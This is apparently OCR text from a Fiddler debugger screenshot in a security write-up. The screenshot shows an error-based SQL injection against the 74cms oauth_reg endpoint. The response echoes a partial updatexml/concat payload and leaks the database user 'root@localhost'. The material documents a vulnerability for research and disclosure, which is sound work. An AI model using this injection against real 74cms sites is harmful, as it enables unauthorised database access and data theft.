 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online x
# Result Prot... Host URL Body Cachi...
11 404 HTTP 74cms.test /index.php?m=&c=Members&a=oauth_reg 3,136 no-st...
Statistics Inspectors AutoResponder Composer Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
m
c Members
a oauth_reg
Body
Name Value
username test
password test2
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>1105:XPATH syntax error: '~root@localhost'
[ SQL语句 ] : SELECT * FROM `qs_members_bind` WHERE MATCH (`type`) AGAINST ("aaaaaaa") and updatexml(1,concat(0x
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
零组资料文库
先知社区